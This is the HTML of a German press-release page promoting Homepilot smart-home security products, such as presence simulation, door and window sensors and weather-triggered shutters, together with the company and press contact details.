

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/sich-rundum-sicher-fuehlen-im-eigenen-zuhause/
body_size: 13576
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Sich rundum sicher fühlen im eigenen Zuhause &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/sich-rundum-sicher-fuehlen-im-eigenen-zuhause/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Sich rundum sicher fühlen im eigenen Zuhause-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/sich-rundum-sicher-fuehlen-im-eigenen-zuhause/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsich-rundum-sicher-fuehlen-im-eigenen-zuhause%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsich-rundum-sicher-fuehlen-im-eigenen-zuhause%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/463268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/sich-rundum-sicher-fuehlen-im-eigenen-zuhause/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=463268' /><link rel="alternate" href="https://www.hasselwander.co.uk/sich-rundum-sicher-fuehlen-im-eigenen-zuhause/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-463268 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de gartenbauenwohnen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470873hh.jpg" alt="Nachhaltigkeit &#038; Tierheimsponsoring" title="Nachhaltigkeit &#038; Tierheimsponsoring"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470915hh.jpg" alt="NEUE SPEAKER BRAUCHT DAS LAND" title="NEUE SPEAKER BRAUCHT DAS LAND"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470877hh.jpg" alt="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470713hh.jpg" alt="Yulia van Laak beim Internationalen Speaker Slam" title="Yulia van Laak beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470914hh.jpg" alt="Sukadev Bretz trifft Chief Minister aus Indien in Davos" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a><div class="ticker_date"> vor 4 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a><div class="ticker_date"> vor 17 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 24, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kaiserschnitt-geburtsvorbereitung-in-berlin-das-bietet-sectoula/" title="Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®">Kaiserschnitt Geburtsvorbereitung in Berlin: Das bietet SECTOULA®</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line gartenbauenwohnen gartenbauenwohnen"></div><div class="single_post" id="post-463268" class="post-463268 post type-post status-publish format-standard hentry category-gartenbauenwohnen tag-sicherheit-bewegungsmelder-homepilot-app-beleuchtungssysteme-elektroinstallation gartenbauenwohnen"><div class="single_title"><h1>Sich rundum sicher fühlen im eigenen Zuhause</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">20 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Zuverlässige Smart-Home-Technik von HOMEPILOT schützt rund um die Uhr</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=441695&#038;uid=7012' border=0 alt='Sich rundum sicher fühlen im eigenen Zuhause' /></p><div style=' width:200px; '>Homepilot Bewegungsmelder smart</div></div><p>Kastaniensammeln, bunte Blätter und letzte wärmende Sonnenstrahlen genießen: Der Herbst bringt viele schöne Momente mit sich. Gleichzeitig liefert er perfekte Bedingungen für Einbrecher, Stolperfallen und Unwetterschäden. Abhilfe schaffen Smart-Home-Systeme wie das von Homepilot, das in puncto Sicherheit ganz schön viel zu bieten hat: clever vernetzte funkbasierte Komponenten, die das Eigenheim schützen und frühzeitig bei Gefahren warnen &#8211; auch dann, wenn man selbst gar nicht zu Hause ist.</p><p>Mit gutem Gefühl das Haus verlassen<br /> Ob im mehrwöchigen Urlaub oder beim Tagesausflug: Häufig, wenn man das Haus verlässt, kommen Sorgen auf, dass etwas passieren könnte. Wie wäre es also, immer einen sicheren Blick aufs eigene Heim zu haben? Das Homepilot Funksystem hält verlässlich Wache und bietet mit der Anwesenheitssimulation einen effektiven Schutz vor ungebetenen Gästen. Automatisch öffnen und schließen sich die Rollläden zu täglich wechselnden Zeiten oder nach Zufallsprinzip, oder das Licht schaltet sich bei Dunkelheit in unterschiedlichen Räumen ein und aus. Die Homepilot Technik verwandelt gewöhnliche Elektrogeräte in smarte Sicherheitskomponenten und bindet sie in die Anwesenheitssimulation ein. So kommt das gute Gefühl immer mit, und Einbrecher gar nicht erst auf dumme Ideen.</p><p>Smarte Technik informiert bei Auffälligkeiten<br /> Die Technik von Homepilot sorgt für verlässlichen Rundum-Schutz und schlägt bei ungewöhnlichen Aktivitäten Alarm: Registrieren die Tür- und Fensterkontakte oder Sonnensensoren auffällige Ereignisse, wie Erschütterungen, die auf einen Einbruchversuch oder Beschädigungen am Fenster hinweisen können, sendet das System Push-Nachrichten an das Smartphone der Bewohner. In Verbindung mit weiteren smarten Komponenten setzen die Sensoren festgelegte Sicherheitsfunktionen in Gang. Sie sorgen zum Beispiel dafür, dass sich alle Lichter im Haus einschalten und vernetzte Überwachungskameras ihre Aufnahme starten. Dank der benutzerfreundlichen Steuerung haben die Bewohner mit der Homepilot App auch aus der Ferne alles im Blick und können die Nachbarn bitten, nachzuschauen, oder aber direkt die Polizei informieren.</p><p>Weitaus mehr als Einbruchschutz<br /> Aus gutem Grund ist die Zahl der Haushalte, die auf smarten Hausschutz setzen, in den letzten Jahren gewachsen: Laut einer Bitkom-Studie nutzten 2022 schon 74 Prozent der Deutschen Smart-Home-Technik, um Wohnung oder Haus sicherer zu machen. Wer bei Schutz nur an Einbrecher denkt, sollte die Witterungsbedingungen in den kalten und dunklen Monaten nicht außer Acht lassen. Dunkelheit oder starke Unwetter können ebenfalls zu Gefahren werden, die sich mit den smarten Homepilot Komponenten optimal kontrollieren lassen. Zieht beispielsweise Regen auf, während noch ein Fenster geöffnet ist, fährt der zugehörige Rollladen dank Wettersensor herunter, damit es nicht reinregnet. Rund ums Haus angebrachte smarte Beleuchtungssysteme schrecken nicht nur Einbrecher ab, sondern schützen als praktische Bewegungsmelder vor tückischen Stolperfallen, wenn die Tage kürzer werden.</p><p>Leichte Installation, zuverlässige Zustandsüberwachung<br /> Die Homepilot Geräte bieten zahlreiche flexible und individuelle Lösungen, mit denen die Bewohner unterwegs jederzeit per App den Zustand ihres Smart Homes kontrollieren können. Nach dem Motto &#8222;Smart but simple&#8220; lassen sich alle Komponenten einfach ohne Handwerker durch Plug-and-Play installieren und sind rund um die Uhr in Alarmbereitschaft &#8211; für den Schutz des Hauses wie auch für das gute Gefühl Bewohner.</p><p>Weitere Infos und Preise: de.homepilot-smarthome.com/</p><p>Homepilot ist kein Unbekannter auf dem deutschen Markt und steht für Profi-Qualität im Bereich Smart Home. Die Macher von Homepilot sind ausgewiesene Smart-Home-Profis aus dem Hause DELTA DORE RADEMACHER und besitzen jahrzehntelange Erfahrung in der Hausautomation. Mitte 2021 bündelten Rademacher und der französische Hersteller Delta Dore &#8211; selbst seit vielen Jahren einer der großen Player auf dem Smart-Home-Markt &#8211; ihre Kräfte, um einer der führenden Anbieter von Smart Home-Lösungen in Europa zu werden. Dabei entstand die neue Endkonsumenten-Marke HOMEPILOT. Die rund 70 Komponenten im breiten Sortiment werden nahezu alle in Deutschland und Frankreich produziert. Die Distribution erfolgt online über den Homepilot Webshop und ausgewählte Onlinehändler.</p><p>Firmenkontakt<br /> DELTA DORE RADEMACHER GmbH<br /> Peggy Losen<br /> Buschkamp 7<br /> 46414 Rhede / Westfalen<br /> 02872 &#8211; 933-137<br /> https://www.de.homepilot-smarthome.com/</p><p>Pressekontakt<br /> becker döring communication<br /> Anja Becker<br /> Löwenstr. 4<br /> 63067 Offenbach<br /> 069 &#8211; 4305214-14<br /> http://www.beckerdoering.com</p><div class="tptn_counter" id="tptn_counter_463268">(Visited 20 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/sicherheit-bewegungsmelder-homepilot-app-beleuchtungssysteme-elektroinstallation/" rel="tag">Sicherheit; Bewegungsmelder; Homepilot App; Beleuchtungssysteme; Elektroinstallation</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/pearl-2in1-powerbank-pb-280-mit-handwaermer-4-000-mah/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/pearl-2in1-powerbank-pb-280-mit-handwaermer-4-000-mah/" rel="prev">PEARL 2in1-Powerbank PB-280 mit Handwärmer, 4.000 mAh</a></div></div><div class="alignright"> <a 